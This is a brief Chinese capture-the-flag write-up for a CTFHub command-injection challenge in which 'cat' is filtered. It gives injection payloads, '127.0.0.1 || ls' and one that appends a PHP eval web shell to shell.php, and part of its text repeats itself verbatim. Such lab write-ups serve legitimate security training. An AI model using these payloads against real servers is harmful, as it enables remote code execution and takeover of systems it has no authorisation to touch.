ctfhub技能树—RCE—过滤cat



打开靶机

查看页面信息

构造payload

127.0.0.1 || ls



题目提示过滤了cat,但我还是想试试

果然不行

网页访问没有结果,应该和上题一样被注释了,使用和同样的方法进行解题

利用命令执行写入一句话木马

127.0.0.1 &echo "<?php @eval(\$_POST['a']);?>" >> shell.php

成功拿到flag



127.0.0.1 || ls

果然不行

网页访问没有结果,应该和上题一样被注释了,使用和同样的方法进行解题



127.0.0.1 &echo "<?php @eval(\$_POST['a']);?>" >> shell.php

成功拿到flag